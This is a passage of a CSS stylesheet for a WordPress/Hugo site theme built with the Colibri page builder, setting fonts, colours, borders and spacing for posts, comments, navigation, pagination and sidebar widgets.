  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-81 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-81 ul {
  list-style-type: disc;
}

html.hugo-wp-theme #colibri .style-82 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-85 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-top: 2px;
}

html.hugo-wp-theme #colibri .style-86 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
  margin-right: 5px;
}

html.hugo-wp-theme #colibri .style-86 p {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-86 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-86 ul {
  list-style-type: disc;
}

html.hugo-wp-theme .style-87 > .h-y-container > *:not(:last-child) {
  margin-bottom: 23px;
}

html.hugo-wp-theme #colibri .style-87 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-88 a,
html.hugo-wp-theme #colibri .style-88 .colibri-post-tag {
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  font-size: 14px;
  line-height: 1.6;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-88 a:hover,
html.hugo-wp-theme #colibri .style-88 .colibri-post-tag:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-88 a:hover,
html.hugo-wp-theme #colibri .style-88 .colibri-post-tag:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-88 .tags-prefix {
  margin-right: 5px;
  font-size: 14px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-89 {
  margin-top: 30px;
}

html.hugo-wp-theme #colibri .style-90 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-91 .nav-previous a,
html.hugo-wp-theme #colibri .style-91 .nav-next a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-91 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-91 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-91 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-91 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-91 .post-title {
  max-width: 40ch;
}

html.hugo-wp-theme #colibri .style-92 {
  text-align: right;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-93 .nav-previous a,
html.hugo-wp-theme #colibri .style-93 .nav-next a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-93 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-93 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-93 .nav-previous a:hover,
html.hugo-wp-theme #colibri .style-93 .nav-next a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-94 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-100 {
  text-align: left;
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 15px;
}

html.hugo-wp-theme #colibri .style-101 .blog-post-comments {
  padding-top: 15px;
  padding-right: 0px;
  padding-left: 0px;
  font-size: 16px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-101 .comment.even {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
  font-size: 16px;
}

html.hugo-wp-theme #colibri .style-101 .comment.odd {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  padding-top: 12px;
  padding-right: 12px;
  padding-bottom: 12px;
  padding-left: 12px;
  font-size: 16px;
}

html.hugo-wp-theme #colibri .style-101 .comments-title {
  font-family: Poppins;
  font-weight: 400;
  text-decoration: none;
  font-size: 1.25em;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-meta {
  color: #66707a;
  margin-bottom: 16px;
}

html.hugo-wp-theme #colibri .style-101 .comment-meta p {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-101 .comment-author img {
  width: 60px;
  height: 60px;
  background-color: unset;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 300px;
  border-top-right-radius: 300px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 300px;
  border-bottom-right-radius: 300px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-101 .comment-author .url {
  font-weight: 400;
  font-style: normal;
  text-decoration: none;
  font-size: 16px;
  color: #1f2225;
  background-color: unset;
  background-image: none;
  margin-left: 5px;
}

html.hugo-wp-theme #colibri .style-101 .comment-metadata {
  font-weight: 300;
  text-decoration: underline;
  font-size: 13px;
  color: #66707a;
  background-color: unset;
  background-image: none;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.hugo-wp-theme #colibri .style-101 .comment-metadata:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-metadata:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-content {
  text-decoration: none;
  font-size: 14px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-101 .comment-content p {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-content a:hover {
  color: #1a4ea6;
}

html.hugo-wp-theme #colibri .style-101 .comment-body .reply a {
  margin-bottom: 10px;
  font-weight: 300;
  text-decoration: underline;
  font-size: 13px;
  line-height: 1.5;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-101 .comment-body .reply a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-101 .comment-body .reply a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-101 .children {
  margin-left: 12px;
}

html.hugo-wp-theme #colibri .style-101 .comments-disabled {
  text-align: center;
  margin-bottom: 0px;
  text-decoration: none;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .comment-respond {
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 15px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-reply-title {
  font-family: Poppins;
  font-weight: 400;
  font-size: 1.25em;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .comment-respond label {
  color: #131c25;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .comment-respond input:not([type="submit"]),
html.hugo-wp-theme #colibri .comment-respond textarea {
  border-top-width: 1px;
  border-top-color: #adbecf;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 1px;
  border-right-color: #adbecf;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #adbecf;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 1px;
  border-left-color: #adbecf;
  border-left-style: solid;
  font-family: Poppins;
  font-weight: 400;
  font-size: 16px;
  color: #1f2225;
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"] {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Poppins;
  font-weight: 400;
  text-transform: none;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:hover {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .comment-respond .comment-form [type="submit"]:active {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
  padding-top: 12px;
  padding-right: 24px;
  padding-bottom: 12px;
  padding-left: 24px;
  font-family: Poppins;
  font-weight: 400;
  text-transform: none;
  font-size: 12px;
  line-height: 1;
  letter-spacing: 1px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .comment-respond .comment-notes {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #66707a;
}

html.hugo-wp-theme #colibri .style-103 {
  margin-top: -30px;
}

html.hugo-wp-theme #colibri .style-104 {
  height: auto;
  min-height: unset;
  padding-top: 15px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-110 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: #f5f6f7;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-111 {
  background-color: rgba(255, 255, 255, 0);
  background-image: none;
  text-align: center;
  margin-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-111 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.hugo-wp-theme #colibri .style-116 h1,
html.hugo-wp-theme #colibri .style-116 h2,
html.hugo-wp-theme #colibri .style-116 h3,
html.hugo-wp-theme #colibri .style-116 h4,
html.hugo-wp-theme #colibri .style-116 h5,
html.hugo-wp-theme #colibri .style-116 h6 {
  margin-bottom: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  font-size: 1.5em;
}

html.hugo-wp-theme #colibri .style-116 h1:hover,
html.hugo-wp-theme #colibri .style-116 h2:hover,
html.hugo-wp-theme #colibri .style-116 h3:hover,
html.hugo-wp-theme #colibri .style-116 h4:hover,
html.hugo-wp-theme #colibri .style-116 h5:hover,
html.hugo-wp-theme #colibri .style-116 h6:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-116 h1:hover,
html.hugo-wp-theme #colibri .style-116 h2:hover,
html.hugo-wp-theme #colibri .style-116 h3:hover,
html.hugo-wp-theme #colibri .style-116 h4:hover,
html.hugo-wp-theme #colibri .style-116 h5:hover,
html.hugo-wp-theme #colibri .style-116 h6:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-124 {
  border-top-width: 1px;
  border-top-color: #e0e0e0;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #e0e0e0;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #e0e0e0;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #e0e0e0;
  border-left-style: solid;
  margin-top: 45px;
  margin-right: 15px;
  margin-left: 15px;
}

html.hugo-wp-theme #colibri .style-125 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-right: 15px;
}

html.hugo-wp-theme #colibri .style-126 .nav-links .prev-navigation a,
html.hugo-wp-theme #colibri .style-126 .nav-links .next-navigation a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-126 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-126 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-126 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-126 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-127 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers.current {
  margin-right: 10px;
  color: #FFFFFF;
  padding-top: 5px;
  padding-right: 14px;
  padding-bottom: 5px;
  padding-left: 14px;
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers {
  margin-right: 10px;
  color: #131c25;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-128 .page-numbers:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-129 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-left: 15px;
}

html.hugo-wp-theme #colibri .style-130 .nav-links .prev-navigation a,
html.hugo-wp-theme #colibri .style-130 .nav-links .next-navigation a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: #1f2225;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #1f2225;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #1f2225;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #1f2225;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-130 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-130 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-130 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-130 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-133 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-134 p,
html.hugo-wp-theme #colibri .style-134 h1,
html.hugo-wp-theme #colibri .style-134 h2,
html.hugo-wp-theme #colibri .style-134 h3,
html.hugo-wp-theme #colibri .style-134 h4,
html.hugo-wp-theme #colibri .style-134 h5,
html.hugo-wp-theme #colibri .style-134 h6 {
  font-size: 10em;
  color: #17252a;
}

html.hugo-wp-theme #colibri .style-134 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}

html.hugo-wp-theme #colibri .style-135 ol {
  list-style-type: decimal;
}

html.hugo-wp-theme #colibri .style-135 ul {
  list-style-type: disc;
}

html.hugo-wp-theme #colibri .style-137-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 10px;
}

html.hugo-wp-theme #colibri .style-137 {
  background-color: rgba(3, 169, 244, 0);
  background-image: none;
  font-family: Open Sans;
  font-weight: 400;
  text-transform: none;
  font-size: 16px;
  line-height: 1.5em;
  letter-spacing: 1px;
  color: #03a9f4;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: none;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-137:hover,
html.hugo-wp-theme #colibri .style-137:focus {
  background-color: rgba(2, 110, 159, 0);
  border-top-color: #026e9f;
  border-right-color: #026e9f;
  border-bottom-color: #026e9f;
  border-left-color: #026e9f;
}

html.hugo-wp-theme #colibri .style-137:active .style-137-icon {
  width: 16px;
  height: 16px;
  margin-right: 0px;
  margin-left: 10px;
}

html.hugo-wp-theme #colibri .style-139 {
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-140 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: #FFFFFF;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-141 {
  margin-bottom: 0px;
  border-top-width: 1px;
  border-top-color: #adbecf;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #adbecf;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #adbecf;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #adbecf;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri .style-142 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-149 {
  border-top-width: 1px;
  border-top-color: #e0e0e0;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #e0e0e0;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #e0e0e0;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #e0e0e0;
  border-left-style: solid;
  margin-top: 45px;
  margin-right: 10px;
  margin-left: 10px;
}

html.hugo-wp-theme #colibri .style-151 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-right: 15px;
}

html.hugo-wp-theme #colibri .style-155 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-left: 15px;
}

html.hugo-wp-theme #colibri .style-156 .nav-links .prev-navigation a,
html.hugo-wp-theme #colibri .style-156 .nav-links .next-navigation a {
  text-decoration: none;
  color: #131c25;
  border-top-width: 2px;
  border-top-color: black;
  border-top-style: none;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  border-right-width: 2px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-bottom-left-radius: 10px;
  border-bottom-right-radius: 10px;
  border-left-width: 2px;
  border-left-color: black;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-156 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-156 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-156 .nav-links .prev-navigation a:hover,
html.hugo-wp-theme #colibri .style-156 .nav-links .next-navigation a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-158 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-161 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-167 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-168 {
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-168 .widget {
  text-align: left;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 40px;
}

html.hugo-wp-theme #colibri .style-168 .widget h1,
html.hugo-wp-theme #colibri .style-168 .widget h2,
html.hugo-wp-theme #colibri .style-168 .widget h3,
html.hugo-wp-theme #colibri .style-168 .widget h4,
html.hugo-wp-theme #colibri .style-168 .widget h5,
html.hugo-wp-theme #colibri .style-168 .widget h6 {
  font-family: Poppins;
  font-weight: 600;
  font-size: 18px;
  line-height: 1.6;
  color: #1f2225;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  margin-bottom: 10px;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container {
  color: #131c25;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container p {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container a {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-168 .widget .colibri-widget-content-container a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget ul,
html.hugo-wp-theme #colibri .style-168 .widget ol {
  list-style-type: none;
  font-weight: 400;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li,
html.hugo-wp-theme #colibri .style-168 .widget ol li,
html.hugo-wp-theme #colibri .style-168 .widget .textwidget p,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap td,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap th,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap caption {
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  color: #131c25;
  padding-top: 4px;
  padding-bottom: 4px;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li:hover,
html.hugo-wp-theme #colibri .style-168 .widget ol li:hover,
html.hugo-wp-theme #colibri .style-168 .widget .textwidget p:hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap td :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap th :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap caption:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li:hover,
html.hugo-wp-theme #colibri .style-168 .widget ol li:hover,
html.hugo-wp-theme #colibri .style-168 .widget .textwidget p:hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap td :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap th :hover,
html.hugo-wp-theme #colibri .style-168 .widget .calendar_wrap caption:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li a {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 14px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget ul li a:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget input:not([type="submit"]) {
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  color: #131c25;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: none;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: none;
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search {
  background-color: unset;
  background-image: none;
  border-top-width: 1px;
  border-top-color: #eeeeee;
  border-top-style: solid;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-right-width: 1px;
  border-right-color: #eeeeee;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #eeeeee;
  border-bottom-style: solid;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-left-width: 1px;
  border-left-color: #eeeeee;
  border-left-style: solid;
  padding-top: 0px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  margin-bottom: 15px;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search h1,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h2,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h3,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h4,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h5,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search h6 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-size: 16px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"]) {
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  font-size: 16px;
  color: #1f2225;
  background-color: #f9fafb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #dedede;
  border-top-style: none;
  border-top-left-radius: 5px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-color: #dedede;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-color: #dedede;
  border-bottom-style: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-color: #dedede;
  border-left-style: none;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"])::-webkit-input-placeholder {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"])::-ms-input-placeholder {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input:not([type="submit"])::placeholder {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"],
html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"] {
  background-color: #f9fafb;
  background-image: none;
  font-size: 16px;
  line-height: 1;
  color: #1f2225;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0px;
  border-top-right-radius: 5px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 5px;
  border-left-width: 0px;
  border-left-style: none;
  width: auto;
  padding-top: 10px;
  padding-right: 12px;
  padding-bottom: 10px;
  padding-left: 12px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"]:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"]:hover,
html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"]:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search input[type="submit"] {
  display: none;
}

html.hugo-wp-theme #colibri .style-168 .widget.widget_search button[type="submit"] {
  display: inline-block;
}

html.hugo-wp-theme #colibri .style-177 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-183 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-184 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
